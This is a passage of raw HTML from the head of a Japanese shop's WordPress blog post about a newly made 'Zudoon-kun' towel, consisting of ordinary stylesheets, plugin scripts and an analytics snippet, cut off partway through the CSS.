

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/archives/40012
body_size: 16501
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>ズドーン君タオル | ボディサポートショップアベ</title>
<meta name="description" content="2022-05-14(土)ズドーン君タオルが出来上がった。今回は白のタオルも作ってみた。↑来週には新ズドーン君タオルも出来上がる見込み。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="40012" data-token="a6467d792e" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; ズドーン君タオル のコメントのフィード" href="https://www.bss-abe.co.jp/archives/40012/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40012" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40012&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/posts/40012" /><link rel="canonical" href="https://www.bss-abe.co.jp/archives/40012" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=40012' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
